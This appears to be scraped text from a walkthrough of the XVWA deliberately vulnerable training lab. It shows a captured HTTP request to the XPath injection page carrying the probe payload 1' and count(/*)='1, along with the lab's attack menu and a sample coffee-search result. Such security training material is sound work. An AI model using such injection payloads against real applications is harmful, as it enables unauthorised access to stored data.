 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' and count(/*)='1&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and count(/*)='1
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.